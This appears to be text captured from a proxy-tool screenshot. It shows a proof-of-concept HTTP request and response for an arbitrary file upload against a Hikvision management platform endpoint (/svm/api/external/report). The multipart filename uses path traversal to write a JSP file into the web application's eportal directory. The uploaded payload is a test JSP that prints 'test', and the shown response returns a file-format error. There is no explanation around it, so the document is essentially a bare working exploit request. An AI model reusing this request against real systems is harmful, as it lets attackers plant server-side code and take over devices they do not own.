 Request
数据包扫描
热加载
URL
1 POST /svm/api/external/report HTTP/1.1
2 Host:
3 Content-Length: 20395
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
10 Origin: null
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Connection: close
20
21 ------WebKitFormBoundary9PggsiM755PLa54a
22 Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/
hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
23 Content-Type: application/zip
24
25 <%out.print("test");%>
26
27 ------WebKitFormBoundary9PggsiM755PLa54a--
搜索定位响应
https
88bytes / 110ms
1 HTTP/1.1 200
2 Date: Mon, 17 Apr 2023 01:37:52 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 traceId: 8c8ef4ed9f1e3660
6 Set-Cookie: JSESSIONID=5B74F8084F33DBAC6C3F0C11C18C5C1E; Path=/svm; secure;
HttpOnly;secure
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Cache-Control: must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Access-Control-Allow-Origin: http://192.168.11.10:8001/center
13 Access-Control-Allow-Credentials: true
14 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT,PATCH, HEAD
15 Access-Control-Allow-Headers: Content-Type
16 Access-Control-Max-Age: 3600
17 Content-Length: 88
18
19 {
20 "code": "0x26e31402",
21 "msg": "上报的文件格式错误",
22 "data": null
23 }